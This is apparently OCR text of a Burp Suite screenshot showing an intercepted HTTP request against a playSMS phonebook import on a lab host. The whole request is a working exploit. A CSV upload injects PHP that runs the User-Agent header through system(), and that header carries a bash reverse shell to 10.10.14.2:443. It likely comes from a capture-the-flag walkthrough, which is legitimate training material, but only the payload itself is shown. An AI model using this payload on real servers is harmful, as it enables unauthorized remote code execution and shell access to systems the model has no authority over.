 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.111:9999
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------212137013826658786848748530​60
8 Content-Length: 458
9 Origin: http://10.10.10.111:9999
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: PHPSESSID=927ul1l8b1drfg38cmjh7spk64
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------21213701382665878684874853060
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 bd74c9bd102e06768357272039fac6b0
20 -----------------------------21213701382665878684874853060
21 Content-Disposition: form-data; name="fnpb"; filename="malo.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,22,,,
26
27 -----------------------------21213701382665878684874853060--
28